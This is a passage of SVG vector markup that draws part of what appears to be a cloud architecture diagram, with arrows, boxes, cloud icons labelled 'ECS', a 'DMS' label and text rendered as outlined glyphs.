0.02 -0.09 0.01 -0.09 0.02 -0.09 0 -0.09 0 0 0 -0.09 0 -0.09 0 -0.09 -0.02 -0.09 -0.01 -0.08 -0.02 -0.09 -0.03 -0.08 -0.02 -0.08 -0.04 -0.08 -0.03 -0.08 -0.04 -0.07 -0.04 -0.08 -0.05 -0.06 -0.05 -0.07 -0.05 -0.07 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.06 -0.06 -0.07 -0.05 -0.07 -0.04 -0.07 -0.05 -0.08 -0.04 -0.08 -0.03 -0.07 -0.03 -0.08 -0.03 -0.09 -0.03 -0.08 -0.02 -0.09 -0.01 -0.09 -0.01 -0.08 -0.01 -0.09 0 -0.1 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.01 -0.08 0.02 -0.09 0.03 -0.08 0.03 -0.09 0.03 -0.08 0.03 -0.08 0.04 -0.07 0.05 -0.08 0.04 -0.07 0.05 -0.07 0.06 -0.07 0.05 -0.06 0.06 -0.06 0.06 -0.06 0.07 -0.06 0.07 -0.05 0.06 -0.05 0.08 -0.05 0.07 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.09 -0.02 0.08 -0.02 0.09 -0.02 0.09 -0.01 0.09 0 0.09 -0.01 0 0zm65.47 2.23l-65.47 0 0 -0.89 65.47 0 0 0.89zm5.17 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil1" d="M247.97 75.34l0 81.88 -0.89 0 0 -81.88 0.45 -0.44 0.44 0.44zm-0.89 0l0 -0.44 0.45 0 -0.45 0.44zm44.7 0.45l-44.25 0 0 -0.89 44.25 0 0 0.89zm5.17 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil1" d="M247.08 239.24l0 -82.02 0.89 0 0 82.02 -0.44 0.45 -0.45 -0.45zm0.45 0.45l-0.45 0 0 -0.45 0.45 0.45zm44.25 0l-44.25 0 0 -0.89 44.25 0 0 0.89zm5.17 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil1" d="M490.16 159.63c-1.33,0 -2.41,1.08 -2.41,2.41 0,1.33 1.08,2.41 2.41,2.41 1.33,0 2.41,-1.08 2.41,-2.41 0,-1.33 -1.08,-2.41 -2.41,-2.41z"/>
    <path class="fil1" d="M480.52 159.63c-1.33,0 -2.41,1.08 -2.41,2.41 0,1.33 1.08,2.41 2.41,2.41 1.33,0 2.41,-1.08 2.41,-2.41 0,-1.33 -1.08,-2.41 -2.41,-2.41z"/>
    <path class="fil1" d="M499.8 159.63c-1.33,0 -2.41,1.08 -2.41,2.41 0,1.33 1.08,2.41 2.41,2.41 1.33,0 2.41,-1.08 2.41,-2.41 0,-1.33 -1.08,-2.41 -2.41,-2.41z"/>
    <path class="fil1" d="M515.77 140.35l-40.37 0c-1.82,0 -3.31,1.51 -3.31,3.36l0 0.26 1.2 0 0 -0.26c0,-1.19 0.95,-2.15 2.11,-2.15l40.37 0c1.16,0 2.11,0.96 2.11,2.15l0 25.86c0,1.19 -0.95,2.16 -2.11,2.16l-0.3 0 0 1.2 0.3 0c1.83,0 3.31,-1.51 3.31,-3.36l0 -25.86c0,-1.85 -1.48,-3.36 -3.31,-3.36z"/>
    <path class="fil1" d="M510.65 145.17l-40.97 0c-1.99,0 -3.62,1.63 -3.62,3.62l0 26.51c0,1.99 1.63,3.61 3.62,3.61l40.97 0c1.99,0 3.61,-1.62 3.61,-3.61l0 -26.51c0,-1.99 -1.62,-3.62 -3.61,-3.62zm1.2 30.13l0 0c0,0.66 -0.54,1.2 -1.2,1.2l-40.97 0c-0.67,0 -1.2,-0.54 -1.2,-1.2l0 -26.51c0,-0.67 0.53,-1.21 1.2,-1.21l40.97 0c0.66,0 1.2,0.54 1.2,1.21l0 26.51z"/>
   </g>
   <g>
    <path class="fil1" d="M383.36 155.29l0.09 0 0.09 0.01 0.09 0.01 0.09 0.01 0.09 0.02 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.04 0.07 0.05 0.08 0.04 0.07 0.05 0.06 0.05 0.07 0.06 0.06 0.06 0.06 0.06 0.06 0.07 0.05 0.06 0.05 0.07 0.04 0.08 0.05 0.07 0.04 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.03 0.08 0.02 0.09 0.01 0.09 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 -0.02 0.08 -0.03 0.09 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.04 0.08 -0.05 0.07 -0.04 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.06 -0.06 0.07 -0.06 0.06 -0.07 0.05 -0.06 0.05 -0.07 0.05 -0.08 0.05 -0.07 0.04 -0.08 0.04 -0.08 0.04 -0.08 0.03 -0.08 0.03 -0.08 0.02 -0.09 0.02 -0.09 0.02 -0.09 0.01 -0.09 0.01 -0.09 0 0 0 -0.09 0 -0.09 -0.01 -0.09 -0.01 -0.09 -0.02 -0.08 -0.02 -0.09 -0.02 -0.08 -0.03 -0.08 -0.03 -0.08 -0.04 -0.07 -0.04 -0.08 -0.04 -0.07 -0.05 -0.07 -0.05 -0.07 -0.05 -0.06 -0.05 -0.07 -0.06 -0.05 -0.07 -0.06 -0.06 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.08 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.09 -0.02 -0.08 -0.02 -0.09 -0.01 -0.09 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.09 0.02 -0.09 0.02 -0.08 0.03 -0.08 0.03 -0.08 0.04 -0.08 0.04 -0.08 0.04 -0.07 0.05 -0.08 0.05 -0.07 0.05 -0.06 0.06 -0.07 0.05 -0.06 0.07 -0.06 0.06 -0.06 0.07 -0.05 0.07 -0.05 0.07 -0.04 0.08 -0.05 0.07 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.09 -0.03 0.08 -0.02 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 0 0 0zm65.48 2.22l-65.48 0 0 -0.89 65.48 0 0 0.89zm5.16 -0.44l-5.45 2.72 0 -5.45 5.45 2.73z"/>
   </g>
   <path class="fil0" d="M479.31 196.65l0 -9 3.09 0c0.7,0 1.24,0.04 1.61,0.13 0.51,0.12 0.95,0.33 1.32,0.64 0.47,0.41 0.82,0.92 1.06,1.54 0.24,0.62 0.35,1.34 0.35,2.14 0,0.68 -0.08,1.29 -0.24,1.82 -0.15,0.52 -0.36,0.96 -0.61,1.31 -0.25,0.34 -0.52,0.61 -0.82,0.81 -0.3,0.2 -0.65,0.35 -1.07,0.45 -0.42,0.11 -0.9,0.16 -1.45,0.16l-3.24 0zm1.19 -1.06l1.92 0c0.59,0 1.05,-0.05 1.39,-0.16 0.34,-0.12 0.61,-0.27 0.81,-0.47 0.28,-0.28 0.5,-0.67 0.66,-1.14 0.15,-0.48 0.23,-1.06 0.23,-1.74 0,-0.94 -0.15,-1.67 -0.46,-2.17 -0.31,-0.51 -0.68,-0.85 -1.13,-1.02 -0.31,-0.12 -0.83,-0.18 -1.53,-0.18l-1.89 0 0 6.88zm7.85 1.06l0 -9 1.79 0 2.13 6.37c0.19,0.59 0.33,1.03 0.42,1.33 0.11,-0.33 0.27,-0.81 0.49,-1.44l2.16 -6.26 1.59 0 0 9 -1.14 0 0 -7.53 -2.62 7.53 -1.08 0 -2.59 -7.67 0 7.67 -1.15 0zm10.11 -2.89l1.11 -0.1c0.06,0.45 0.18,0.82 0.37,1.11 0.2,0.29 0.5,0.52 0.91,0.7 0.41,0.18 0.87,0.27 1.38,0.27 0.45,0 0.85,-0.07 1.2,-0.2 0.35,-0.14 0.61,-0.32 0.78,-0.56 0.16,-0.24 0.25,-0.49 0.25,-0.77 0,-0.28 -0.08,-0.53 -0.24,-0.74 -0.17,-0.21 -0.44,-0.38 -0.81,-0.53 -0.25,-0.09 -0.78,-0.24 -1.61,-0.44 -0.82,-0.19 -1.4,-0.38 -1.73,-0.56 -0.43,-0.22 -0.75,-0.5 -0.96,-0.84 -0.21,-0.33 -0.32,-0.7 -0.32,-1.12 0,-0.45 0.13,-0.88 0.39,-1.27 0.26,-0.4 0.63,-0.7 1.13,-0.9 0.49,-0.21 1.05,-0.31 1.65,-0.31 0.67,0 1.25,0.11 1.76,0.32 0.51,0.22 0.9,0.53 1.18,0.95 0.27,0.42 0.42,0.89 0.44,1.42l-1.14 0.09c-0.06,-0.57 -0.27,-1 -0.62,-1.29 -0.36,-0.29 -0.88,-0.44 -1.57,-0.44 -0.72,0 -1.25,0.14 -1.58,0.4 -0.33,0.26 -0.49,0.58 -0.49,0.96 0,0.32 0.11,0.58 0.35,0.79 0.23,0.21 0.82,0.43 1.79,0.64 0.97,0.22 1.63,0.41 1.99,0.58 0.52,0.24 0.91,0.54 1.16,0.91 0.25,0.37 0.37,0.8 0.37,1.28 0,0.48 -0.13,0.93 -0.41,1.35 -0.27,0.42 -0.66,0.75 -1.18,0.99 -0.51,0.23 -1.08,0.35 -1.73,0.35 -0.81,0 -1.49,-0.12 -2.04,-0.36 -0.55,-0.24 -0.98,-0.59 -1.29,-1.07 -0.31,-0.47 -0.48,-1.01 -0.49,-1.61z"/>
   <path class="fil2 str0" d="M583.4 304.72l0 -295c0,-3.37 2.76,-6.13 6.13,-6.13l76.99 0c3.37,0 6.13,2.76 6.13,6.13l0 295c0,3.38 -2.76,6.14 -6.13,6.14l-76.99 0c-3.37,0 -6.13,-2.76 -6.13,-6.14z"/>
   <g>
    <path class="fil0" d="M621.91 111.64l-7.51 0 0 -9.91 7.27 0 0 0.98 -6.09 0 0 3.39 5.74 0 0 0.93 -5.74 0 0 3.78 6.33 0 0 0.83zm10.21 -7.11l-1.18 0.29c-0.49,-1.4 -1.47,-2.14 -2.94,-2.21 -2.13,0.17 -3.26,1.54 -3.39,4.13 0.1,2.61 1.21,4 3.34,4.17 1.7,-0.04 2.75,-0.94 3.14,-2.7l1.18 0.34c-0.53,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.57,-5.06 0.17,-3.3 1.72,-5.03 4.67,-5.2 1.96,0.07 3.32,1.05 4.07,2.95zm1.38 4.22l1.17 -0.35c0.2,1.74 1.21,2.59 3.05,2.56 1.63,-0.04 2.5,-0.67 2.6,-1.92 0.1,-0.88 -0.74,-1.52 -2.51,-1.91 -0.03,0 -0.06,-0.02 -0.09,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.33,-0.39 -3.44,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.53,-2.65 2.26,0 3.57,0.88 3.93,2.65l-1.23 0.3c-0.23,-1.31 -1.09,-1.98 -2.6,-2.02 -1.47,0.07 -2.27,0.64 -2.4,1.72 -0.1,0.82 0.78,1.41 2.65,1.77 0.09,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.39,0.09 2.13,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.74 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.31,-3.09z"/>
    <path class="fil1" d="M628.02 73.54c-0.99,0 -1.8,0.81 -1.8,1.8 0,1 0.81,1.81 1.8,1.81 1,0 1.81,-0.81 1.81,-1.81 0,-0.99 -0.81,-1.8 -1.81,-1.8z"/>
    <path class="fil1" d="M640.35 84.38l-24.65 0c-0.34,0 -0.61,0.27 -0.61,0.6 0,0.34 0.27,0.6 0.61,0.6l24.65 0c0.33,0 0.6,-0.26 0.6,-0.6 0,-0.33 -0.27,-0.6 -0.6,-0.6z"/>
    <path class="fil1" d="M637.06 69.92l-18.07 0c-3,0 -5.43,2.43 -5.43,5.42 0,3 2.43,5.42 5.43,5.42l18.07 0c2.99,0 5.42,-2.42 5.42,-5.42 0,-2.99 -2.43,-5.42 -5.42,-5.42zm0 9.64l0 0 -18.07 0c-2.33,0 -4.22,-1.89 -4.22,-4.22 0,-2.32 1.89,-4.21 4.22,-4.21l18.07 0c2.33,0 4.22,1.89 4.22,4.21 0,2.33 -1.89,4.22 -4.22,4.22z"/>
    <path class="fil1" d="M641.68 62.78c-1.96,-5.66 -7.33,-9.73 -13.66,-9.73 -6.33,0 -11.69,4.07 -13.65,9.73 -7.23,0.8 -12.86,6.93 -12.86,14.37 0,7.99 6.48,14.46 14.46,14.46l24.1 0c7.99,0 14.46,-6.47 14.46,-14.46 0,-7.44 -5.62,-13.57 -12.85,-14.37zm-1.61 26.42l0 0 -24.1 0c-6.64,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.61,-11.3 10.71,-11.97 0.93,-0.1 1.71,-0.73 2.02,-1.61 1.68,-4.85 6.25,-8.11 11.37,-8.11 5.13,0 9.7,3.26 11.38,8.11 0.3,0.88 1.09,1.51 2.01,1.61 6.11,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.4,12.05 -12.05,12.05z"/>
   </g>
   <g>
    <path class="fil0" d="M621.91 193.59l-7.51 0 0 -9.91 7.27 0 0 0.98 -6.09 0 0 3.39 5.74 0 0 0.93 -5.74 0 0 3.78 6.33 0 0 0.83zm10.21 -7.11l-1.18 0.29c-0.49,-1.4 -1.47,-2.14 -2.94,-2.21 -2.13,0.17 -3.26,1.54 -3.39,4.13 0.1,2.61 1.21,4 3.34,4.17 1.7,-0.04 2.75,-0.94 3.14,-2.7l1.18 0.34c-0.53,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.57,-5.06 0.17,-3.3 1.72,-5.03 4.67,-5.2 1.96,0.07 3.32,1.05 4.07,2.95zm1.38 4.22l1.17 -0.35c0.2,1.74 1.21,2.59 3.05,2.56 1.63,-0.04 2.5,-0.67 2.6,-1.92 0.1,-0.88 -0.74,-1.52 -2.51,-1.91 -0.03,0 -0.06,-0.02 -0.09,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.33,-0.39 -3.44,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.53,-2.65 2.26,0 3.57,0.88 3.93,2.65l-1.23 0.3c-0.23,-1.31 -1.09,-1.98 -2.6,-2.02 -1.47,0.07 -2.27,0.64 -2.4,1.72 -0.1,0.82 0.78,1.41 2.65,1.77 0.09,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.39,0.09 2.13,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.74 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.31,-3.09z"/>
    <path class="fil1" d="M628.02 155.49c-0.99,0 -1.8,0.81 -1.8,1.8 0,1 0.81,1.81 1.8,1.81 1,0 1.81,-0.81 1.81,-1.81 0,-0.99 -0.81,-1.8 -1.81,-1.8z"/>
    <path class="fil1" d="M640.35 166.33l-24.65 0c-0.34,0 -0.61,0.27 -0.61,0.6 0,0.34 0.27,0.6 0.61,0.6l24.65 0c0.33,0 0.6,-0.26 0.6,-0.6 0,-0.33 -0.27,-0.6 -0.6,-0.6z"/>
    <path class="fil1" d="M637.06 151.87l-18.07 0c-3,0 -5.43,2.43 -5.43,5.42 0,3 2.43,5.42 5.43,5.42l18.07 0c2.99,0 5.42,-2.42 5.42,-5.42 0,-2.99 -2.43,-5.42 -5.42,-5.42zm0 9.64l0 0 -18.07 0c-2.33,0 -4.22,-1.89 -4.22,-4.22 0,-2.32 1.89,-4.21 4.22,-4.21l18.07 0c2.33,0 4.22,1.89 4.22,4.21 0,2.33 -1.89,4.22 -4.22,4.22z"/>
    <path class="fil1" d="M641.68 144.73c-1.96,-5.66 -7.33,-9.73 -13.66,-9.73 -6.33,0 -11.69,4.07 -13.65,9.73 -7.23,0.8 -12.86,6.93 -12.86,14.37 0,7.99 6.48,14.46 14.46,14.46l24.1 0c7.99,0 14.46,-6.47 14.46,-14.46 0,-7.44 -5.62,-13.57 -12.85,-14.37zm-1.61 26.42l0 0 -24.1 0c-6.64,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.61,-11.3 10.71,-11.97 0.93,-0.1 1.71,-0.73 2.02,-1.61 1.68,-4.85 6.25,-8.11 11.37,-8.11 5.13,0 9.7,3.26 11.38,8.11 0.3,0.88 1.09,1.51 2.01,1.61 6.11,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.4,12.05 -12.05,12.05z"/>
   </g>
   <g>
    <path class="fil0" d="M621.91 275.54l-7.51 0 0 -9.91 7.27 0 0 0.98 -6.09 0 0 3.39 5.74 0 0 0.93 -5.74 0 0 3.78 6.33 0 0 0.83zm10.21 -7.11l-1.18 0.29c-0.49,-1.4 -1.47,-2.14 -2.94,-2.21 -2.13,0.17 -3.26,1.54 -3.39,4.13 0.1,2.61 1.21,4 3.34,4.17 1.7,-0.04 2.75,-0.94 3.14,-2.7l1.18 0.34c-0.53,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.57,-5.06 0.17,-3.3 1.72,-5.03 4.67,-5.2 1.96,0.07 3.32,1.05 4.07,2.95zm1.38 4.22l1.17 -0.35c0.2,1.74 1.21,2.59 3.05,2.56 1.63,-0.04 2.5,-0.67 2.6,-1.92 0.1,-0.88 -0.74,-1.52 -2.51,-1.91 -0.03,0 -0.06,-0.02 -0.09,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.33,-0.39 -3.44,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.53,-2.65 2.26,0 3.57,0.88 3.93,2.65l-1.23 0.3c-0.23,-1.31 -1.09,-1.98 -2.6,-2.02 -1.47,0.07 -2.27,0.64 -2.4,1.72 -0.1,0.82 0.78,1.41 2.65,1.77 0.09,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.39,0.09 2.13,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.73 -3.73,2.8 -2.45,0.06 -3.89,-0.97 -4.31,-3.09z"/>
    <path class="fil1" d="M628.02 237.44c-0.99,0 -1.8,0.81 -1.8,1.8 0,1 0.81,1.81 1.8,1.81 1,0 1.81,-0.81 1.81,-1.81 0,-0.99 -0.81,-1.8 -1.81,-1.8z"/>
    <path class="fil1" d="M640.35 248.28l-24.65 0c-0.34,0 -0.61,0.27 -0.61,0.6 0,0.34 0.27,0.6 0.61,0.6l24.65 0c0.33,0 0.6,-0.26 0.6,-0.6 0,-0.33 -0.27,-0.6 -0.6,-0.6z"/>
    <path class="fil1" d="M637.06 233.82l-18.07 0c-3,0 -5.43,2.43 -5.43,5.42 0,3 2.43,5.42 5.43,5.42l18.07 0c2.99,0 5.42,-2.42 5.42,-5.42 0,-2.99 -2.43,-5.42 -5.42,-5.42zm0 9.64l0 0 -18.07 0c-2.33,0 -4.22,-1.89 -4.22,-4.22 0,-2.32 1.89,-4.21 4.22,-4.21l18.07 0c2.33,0 4.22,1.89 4.22,4.21 0,2.33 -1.89,4.22 -4.22,4.22z"/>
    <path class="fil1" d="M641.68 226.68c-1.96,-5.66 -7.33,-9.73 -13.66,-9.73 -6.33,0 -11.69,4.07 -13.65,9.73 -7.23,0.8 -12.86,6.93 -12.86,14.37 0,7.99 6.48,14.46 14.46,14.46l24.1 0c7.99,0 14.46,-6.47 14.46,-14.46 0,-7.44 -5.62,-13.57 -12.85,-14.37zm-1.61 26.42l0 0 -24.1 0c-6.64,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.61,-11.3 10.71,-11.97 0.93,-0.1 1.71,-0.73 2.02,-1.61 1.68,-4.85 6.25,-8.11 11.37,-8.11 5.13,0 9.7,3.26 11.38,8.11 0.3,0.88 1.09,1.51 2.01,1.61 6.11,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.4,12.05 -12.05,12.05z"/>
   </g>
   <path class="fil0" d="M602.39 22.87l0 -1.03 2.65 0 0 -2.55 1.13 0 0 2.55 2.36 0 0 1.03 -2.36 0 0 1.03 0.49 -0.59c0.49,0.3 0.97,0.57 1.42,0.84 0.85,-1.41 1.51,-3.06 1.97,-4.96l1.22 0.15c-0.19,0.62 -0.39,1.26 -0.58,1.91l3.28 0 0 1.18 -0.83 0c-0.2,2.39 -0.66,4.17 -1.38,5.35 0.59,0.72 1.36,1.36 2.31,1.91 -0.03,0.07 -0.1,0.17 -0.2,0.3 -0.22,0.36 -0.4,0.67 -0.54,0.93 -0.98,-0.72 -1.73,-1.41 -2.25,-2.06 -0.53,0.59 -1.33,1.31 -2.41,2.16 -0.26,-0.4 -0.52,-0.72 -0.78,-0.98l-0.2 0.34c-0.72,-0.36 -1.26,-0.62 -1.62,-0.79 -0.82,0.53 -1.95,0.99 -3.39,1.38 -0.16,-0.3 -0.34,-0.66 -0.53,-1.08 0.13,-0.03 0.29,-0.08 0.49,-0.15 1.14,-0.23 1.89,-0.44 2.25,-0.64 -0.1,-0.06 -0.26,-0.14 -0.49,-0.24 -0.29,-0.17 -0.82,-0.39 -1.57,-0.69 0.26,-0.36 0.51,-0.73 0.74,-1.13l-1.28 0 0 -1.03 1.92 0c0.16,-0.29 0.31,-0.56 0.44,-0.78l1.18 0.09 -0.4 0.69 2.75 0 0 1.08c-0.26,0.69 -0.64,1.29 -1.13,1.82 0.4,0.16 0.82,0.34 1.28,0.54l-0.3 0.39c0.99,-0.65 1.76,-1.34 2.31,-2.06 -0.46,-0.79 -0.82,-1.92 -1.08,-3.39 -0.1,0.13 -0.21,0.31 -0.34,0.54 -0.07,0.13 -0.12,0.23 -0.15,0.3 -0.03,-0.04 -0.1,-0.12 -0.2,-0.25 -0.09,-0.16 -0.18,-0.28 -0.24,-0.34l-0.49 0.68c-0.43,-0.36 -0.98,-0.75 -1.67,-1.17l0 0.88 -1.13 0 0 -1.23c-0.52,0.59 -1.28,1.15 -2.26,1.67 -0.1,-0.2 -0.26,-0.47 -0.49,-0.83 -0.03,-0.07 -0.06,-0.12 -0.1,-0.15 1.02,-0.39 1.85,-0.93 2.51,-1.62l-2.31 0zm7.7 -0.15c0.2,1.67 0.53,2.98 0.99,3.93 0.49,-0.92 0.8,-2.32 0.93,-4.22l-1.82 0c-0.06,0.1 -0.1,0.2 -0.1,0.29zm-5.79 5.01c0.2,0.06 0.48,0.18 0.84,0.34 0.39,0.13 0.67,0.25 0.83,0.35 0.43,-0.33 0.75,-0.79 0.98,-1.38l-2.16 0 -0.49 0.69zm2.95 -5.99l-0.79 -0.69c0.3,-0.26 0.76,-0.73 1.38,-1.42l0.83 0.63c-0.26,0.3 -0.74,0.79 -1.42,1.48zm-3.44 -0.05c-0.52,-0.62 -0.95,-1.1 -1.27,-1.43l0.78 -0.58c0.16,0.16 0.43,0.42 0.79,0.78 0.29,0.26 0.49,0.44 0.58,0.54l-0.88 0.69zm15.32 9.23c-0.26,-0.26 -0.59,-0.56 -0.98,-0.88 0.98,-1.25 1.44,-3.27 1.37,-6.09l0 -4.12 7.37 0 0 3.38 -6.14 0 0 1.23 2.45 0 0 -1.23 1.23 0 0 1.23 2.85 0 0 1.08 -2.85 0 0 1.22 2.26 0 0 4.17 -1.17 0 0 -0.64 -3.39 0 0 0.64 -1.18 0 0 -4.17 2.25 0 0 -1.22 -2.5 0c-0.03,2.13 -0.56,3.93 -1.57,5.4zm-3.52 -8.2l0 -1.23 1.22 0 0 -2.21 1.18 0 0 2.21 1.08 0 0 1.23 -1.08 0 0 2.16 0.98 -0.25c0,0.43 0.02,0.83 0.05,1.23l-1.03 0.29 0 3.24c0.03,0.88 -0.37,1.34 -1.23,1.38 -0.45,0.03 -0.83,0.05 -1.13,0.05 -0.03,-0.43 -0.09,-0.86 -0.19,-1.28 0.03,0 0.1,0 0.19,0 0.27,0.03 0.46,0.05 0.6,0.05 0.42,0.03 0.61,-0.13 0.58,-0.49l0 -2.65c-0.13,0.03 -0.32,0.1 -0.58,0.19 -0.33,0.07 -0.56,0.13 -0.69,0.2l-0.15 -1.38c0.16,-0.03 0.41,-0.08 0.74,-0.14 0.29,-0.07 0.52,-0.12 0.68,-0.15l0 -2.45 -1.22 0zm5.14 -1.86l0 1.32 4.92 0 0 -1.32 -4.92 0zm1.38 6.91l0 1.57 3.39 0 0 -1.57 -3.39 0zm18.17 2.75c-1.83,0.03 -3.24,-0.02 -4.22,-0.15 -1.61,-0.1 -2.92,-0.62 -3.93,-1.57 -0.46,0.49 -1.34,1.23 -2.65,2.21 -0.1,-0.13 -0.23,-0.3 -0.39,-0.49 -0.2,-0.26 -0.34,-0.46 -0.44,-0.59 1.08,-0.69 1.96,-1.42 2.65,-2.21 -0.56,-0.85 -0.95,-1.83 -1.18,-2.94 -0.07,0.09 -0.16,0.26 -0.3,0.49 -0.29,0.55 -0.54,0.96 -0.73,1.22 -0.17,-0.49 -0.34,-0.96 -0.54,-1.42 1.01,-1.67 1.75,-3.6 2.21,-5.79l1.32 0.2c-0.06,0.19 -0.15,0.47 -0.24,0.83 -0.13,0.52 -0.23,0.9 -0.3,1.13l3.14 0 0 1.18c-0.26,2.16 -0.85,3.87 -1.76,5.15 0.78,0.85 1.86,1.33 3.24,1.42 1.43,0.17 2.94,0.2 4.51,0.1 -0.13,0.36 -0.26,0.77 -0.39,1.23zm-0.73 -4.76c-0.23,-0.23 -0.59,-0.59 -1.08,-1.08 -0.49,-0.49 -0.87,-0.85 -1.13,-1.08l0 5.16 -1.33 0 0 -9.43 1.33 0 0 3.49 0.39 -0.39c0.98,0.78 1.91,1.57 2.8,2.35l-0.98 0.98zm-6.19 -3.14l-2.26 0c-0.03,0.13 -0.1,0.28 -0.2,0.44 0.23,1.47 0.63,2.68 1.18,3.63 0.66,-1.01 1.08,-2.37 1.28,-4.07zm12.91 5.5l0 -1.08 2.95 0 0 -1.23 -2.79 0 0 -6.08 6.82 0 0 6.08 -2.81 0 0 1.23 2.95 0 0 1.08 -2.95 0 0 1.37 3.39 0 0 1.03 -8.2 0 0 -1.03 3.59 0 0 -1.37 -2.95 0zm-4.22 -6.87l0 -1.23 3.83 0 0 1.23 -1.28 0 0 2.89 1.23 0 0 1.18 -1.23 0 0 2.99 1.28 -0.29c0,0.46 0.01,0.88 0.05,1.27 -0.17,0.04 -0.43,0.09 -0.79,0.15 -1.28,0.2 -2.29,0.38 -3.04,0.54l-0.2 -1.23 1.47 -0.24 0 -3.19 -1.22 0 0 -1.18 1.22 0 0 -2.89 -1.32 0zm8.39 2.06l0 1.42 1.58 0 0 -1.42 -1.58 0zm1.58 -2.5l-1.58 0 0 1.47 1.58 0 0 -1.47zm-4.37 0l0 1.47 1.57 0 0 -1.47 -1.57 0zm0 2.5l0 1.42 1.57 0 0 -1.42 -1.57 0z"/>
   <g>
    <path class="fil1" d="M526.37 155.44l0.1 0.01 0.09 0 0.08 0.01 0.09 0.02 0.09 0.02 0.08 0.02 0.08 0.03 0.09 0.03 0.07 0.04 0.08 0.04 0.08 0.04 0.07 0.05 0.07 0.05 0.07 0.05 0.06 0.06 0.06 0.06 0.06 0.06 0.06 0.06 0.05 0.07 0.05 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.03 0.08 0.04 0.08 0.02 0.09 0.03 0.08 0.02 0.09 0.01 0.08 0.02 0.09 0 0.09 0.01 0.09 0 0 -0.01 0.1 0 0.09 -0.02 0.08 -0.01 0.09 -0.02 0.09 -0.03 0.08 -0.02 0.09 -0.04 0.08 -0.03 0.07 -0.04 0.08 -0.04 0.08 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.06 0.06 -0.06 0.06 -0.06 0.06 -0.06 0.06 -0.07 0.05 -0.07 0.05 -0.07 0.05 -0.08 0.04 -0.08 0.04 -0.07 0.03 -0.09 0.04 -0.08 0.02 -0.08 0.03 -0.09 0.02 -0.09 0.01 -0.08 0.02 -0.09 0 -0.1 0 0 0 -0.09 0 -0.09 0 -0.09 -0.02 -0.08 -0.01 -0.09 -0.02 -0.08 -0.03 -0.09 -0.02 -0.08 -0.04 -0.08 -0.03 -0.07 -0.04 -0.08 -0.04 -0.07 -0.05 -0.07 -0.05 -0.07 -0.05 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.04 -0.08 -0.04 -0.08 -0.04 -0.07 -0.03 -0.08 -0.03 -0.09 -0.02 -0.08 -0.02 -0.09 -0.02 -0.09 -0.01 -0.08 0 -0.09 -0.01 -0.1 0 0 0.01 -0.09 0 -0.09 0.01 -0.09 0.02 -0.08 0.02 -0.09 0.02 -0.08 0.03 -0.09 0.03 -0.08 0.04 -0.08 0.04 -0.07 0.04 -0.08 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.06 -0.06 0.06 -0.06 0.06 -0.06 0.06 -0.06 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.08 -0.03 0.09 -0.03 0.08 -0.02 0.09 -0.02 0.08 -0.02 0.09 -0.01 0.09 0 0.09 -0.01 0 0zm65.48 2.23l-65.48 0 0 -0.89 65.48 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil1" d="M548.04 75.34l0 81.88 -0.89 0 0 -81.88 0.44 -0.44 0.45 0.44zm-0.89 0l0 -0.44 0.44 0 -0.44 0.44zm44.7 0.45l-44.26 0 0 -0.89 44.26 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
